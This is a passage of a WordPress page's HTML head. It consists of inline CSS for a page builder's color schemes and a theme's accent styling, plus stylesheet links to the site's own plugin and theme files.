{color:#000;box-shadow:0 0 0 3em #fff inset;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#000;box-shadow:0 0 0 3em #fff inset;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#fff;box-shadow:0 0 0 1px #fff inset;} .bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #fff inset;background-color:transparent;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#fff;}.bt_bb_title_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#000;}.bt_bb_title_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#fff;}.bt_bb_title_color_scheme_16.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#000;} .bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_tabs_header {border-color:#000;}.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#000;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#000;color:#fff;border-color:#000;}.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_tabs_header li {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#000;border-color:#000;} .bt_bb_accordion.bt_bb_color_scheme_16 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item {border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item_title {color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#fff;} .bt_bb_price_list.bt_bb_color_scheme_16 {color:#000;background-color:#fff;} .bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #fff inset;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#000;} .bt_bb_color_scheme_16.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#000;background-color:#fff;}.bt_bb_icon_color_scheme_16.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#000;background-color:#fff;}.bt_bb_title_color_scheme_16.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_16.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#000;}.bt_bb_title_color_scheme_16.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_16.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_16.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_16.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#fff;} .bt_bb_dots_color_scheme_16.bt_bb_content_slider .slick-dots li {background:#000;}.bt_bb_dots_color_scheme_16.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_16.bt_bb_content_slider .slick-dots li:hover {background:#fff;}.bt_bb_dots_color_scheme_16.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#000;}.bt_bb_dots_color_scheme_16.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_16.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#fff;} .bt_bb_color_scheme_16.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#fff;color:#000;} .bt_bb_color_scheme_16.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#000;}.bt_bb_color_scheme_16.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_16.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_link .bt_bb_link_content:after {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#fff;}.bt_bb_color_scheme_16.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#000;}.bt_bb_color_scheme_16.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#fff;}.bt_bb_color_scheme_16.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#000;}.bt_bb_color_scheme_16.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#000;}
 .bt_bb_section.bt_bb_color_scheme_17 {color:#fff;background-color:#000;} .bt_bb_column.bt_bb_color_scheme_17,.bt_bb_column_inner.bt_bb_color_scheme_17 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_17 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_17 {color:#fff !important;background-color:#000 !important;}.bt_bb_column.bt_bb_inner_color_scheme_17 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_17 {color:#fff;background-color:#000;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_17 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_17 .bt_bb_column_inner_icon {color:#fff;background-color:#000;} .bt_bb_color_scheme_17.bt_bb_headline {color:#fff;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_superheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_subheadline {color:#fff;} .bt_bb_color_scheme_17.bt_bb_icon a {color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon .bt_bb_icon_holder span {color:#000;}.bt_bb_color_scheme_17.bt_bb_icon:hover a {color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#fff;box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#000;} .bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless a {color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless:hover a {color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a {color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:after {background-color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:hover {color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#000;}.bt_bb_icon_color_scheme_17.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#fff;}.bt_bb_icon_color_scheme_17.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#000;}.bt_bb_icon_color_scheme_17.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#fff;box-shadow:0 0 0 3em #000 inset;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#fff;box-shadow:0 0 0 1px #000 inset;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#fff;box-shadow:0 0 0 3em #000 inset;}.bt_bb_icon_color_scheme_17.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#fff;box-shadow:0 0 0 3em #000 inset;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#fff;box-shadow:0 0 0 3em #000 inset;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#000;box-shadow:0 0 0 1px #000 inset;} .bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #000 inset;background-color:transparent;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#000;}.bt_bb_title_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#fff;}.bt_bb_title_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#000;}.bt_bb_title_color_scheme_17.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#fff;} .bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_tabs_header {border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#fff;color:#000;border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_tabs_header li {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#fff;border-color:#fff;} .bt_bb_accordion.bt_bb_color_scheme_17 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item {border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item_title {color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#000;} .bt_bb_price_list.bt_bb_color_scheme_17 {color:#fff;background-color:#000;} .bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #000 inset;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#fff;} .bt_bb_color_scheme_17.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#fff;background-color:#000;}.bt_bb_icon_color_scheme_17.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#fff;background-color:#000;}.bt_bb_title_color_scheme_17.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_17.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#fff;}.bt_bb_title_color_scheme_17.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_17.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_17.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_17.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#000;} .bt_bb_dots_color_scheme_17.bt_bb_content_slider .slick-dots li {background:#fff;}.bt_bb_dots_color_scheme_17.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_17.bt_bb_content_slider .slick-dots li:hover {background:#000;}.bt_bb_dots_color_scheme_17.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#fff;}.bt_bb_dots_color_scheme_17.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_17.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#000;} .bt_bb_color_scheme_17.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#000;color:#fff;} .bt_bb_color_scheme_17.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#fff;}.bt_bb_color_scheme_17.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_17.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_link .bt_bb_link_content:after {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#000;}.bt_bb_color_scheme_17.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#fff;}.bt_bb_color_scheme_17.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#000;}.bt_bb_color_scheme_17.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#fff;}.bt_bb_color_scheme_17.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#fff;}
</style>
<link rel='stylesheet' id='bt_bb_slick-css' href='https://ianubih.ba/wp-content/plugins/bold-page-builder/slick/slick.css?ver=5.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ianubih.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://ianubih.ba/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblatt-style-css' href='https://ianubih.ba/wp-content/themes/goldenblatt/style.css?ver=6.1.1' type='text/css' media='screen' />
<style id='goldenblatt-style-inline-css' type='text/css'>
select, input{font-family: "Montserrat",Arial,Helvetica,sans-serif;} input[type='submit']{ font-family: "Poppins",Arial,Helvetica,sans-serif !important; -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} input[type='submit']:hover{-webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset; color: #B07C4B;} .fancy-select ul.options li:hover{color: #B07C4B;} .btContent a{color: #B07C4B;} a:hover{ color: #B07C4B;} .btText a{color: #B07C4B;} body{font-family: "Montserrat",Arial,Helvetica,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Montserrat",Arial,Helvetica,sans-serif;} blockquote{ font-family: "Montserrat",Arial,Helvetica,sans-serif; color: #1a243f;} .btContentHolder table thead th{ background-color: #B07C4B;} .btPreloader{ background-color: #B07C4B;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_filled a{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_filled a:hover{-webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset; color: #B07C4B;} .btBreadCrumbs{ color: #B07C4B;} .btNoSearchResults .bt_bb_port #searchform input[type='submit']{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} .btNoSearchResults .bt_bb_port #searchform input[type='submit']:hover{ -webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset; color: #B07C4B;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_filled a{ -webkit-box-shadow: 0 0 0 3em #B07C4B inset; box-shadow: 0 0 0 3em #B07C4B inset;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_filled a:hover{-webkit-box-shadow: 0 0 0 1px #B07C4B inset; box-shadow: 0 0 0 1px #B07C4B inset; color: #B07C4B;} .mainHeader{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .menuPort{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .menuPort nav > ul > li > a{line-height: 70px;} .menuPort nav > ul > li > a:before{ -webkit-box-shadow: 0 0 0 2px #B07C4B inset; box-shadow: 0 0 0 2px #B07C4B inset;} .btTextLogo{ font-family: "Montserrat",Arial,Helvetica,sans-serif; line-height: 70px;} .btLogoArea .logo img{height: 70px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #B07C4B;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #B07C4B;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-item > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-item > a{color: #B07C4B;} .btMenuHorizontal .menuPort nav > ul > li:not(.btMenuWideDropdown) > ul > li.menu-item-has-children > a:after{ color: #B07C4B;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #B07C4B;} body.btMenuHorizontal .subToggler{ line-height: 70px;} .btMenuHorizontal .menuPort > nav > ul > li > ul li a:before{ -webkit-box-shadow: 0 0 0 2px #B07C4B inset; box-shadow: 0 0 0 2px #B07C4B inset;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a:after{ background: #B07C4B;} .btMenuHorizontal .topBarInMenu{ height: 70px;} .btMenuVertical.btTransparentAlternateHeader .mainHeader{background-color: #1a243f;} .btTransparentAlternateHeader .topBar{ background: rgba(26,36,63,0.8);} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #B07C4B;} .btAccentDarkHeader .btBelowLogoArea a:hover, .btAccentDarkHeader .topBar a:hover{color: #1a243f;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #B07C4B;} .btAccentLightHeader .btBelowLogoArea a:hover, .btAccentLightHeader .topBar a:hover{color: #1a243f;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #B07C4B;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #B07C4B;} .btAlternateLightHeader .btBelowLogoArea, .btAlternateLightHeader .topBar{background-color: #1a243f;} .btAlternateLightHeader .btBelowLogoArea a:hover, .btAlternateLightHeader .topBar a:hover{color: #B07C4B;} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .logo img{height: -webkit-calc(70px*0.8); height: -moz-calc(70px*0.8); height: calc(70px*0.8);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .btTextLogo{ line-height: -webkit-calc(70px*0.8); line-height: -moz-calc(70px*0.8); line-height: calc(70px*0.8);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > a, .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > .subToggler{line-height: -webkit-calc(70px*0.8); line-height: -moz-calc(70px*0.8); line-height: calc(70px*0.8);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .topBarInMenu{height: -webkit-calc(70px*0.8); height: -moz-calc(70px*0.8); height: calc(70px*0.8);} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #B07C4B;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #B07C4B;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #B07C4B;} .btMenuHorizontal .topBarInLogoArea{ height: 70px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #B07C4B;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #B07C4B;} .btSiteFooter .btFooterMenu .menu li{ font-family: "Montserrat",Arial,Helvetica,sans-serif;} .btDarkSkin 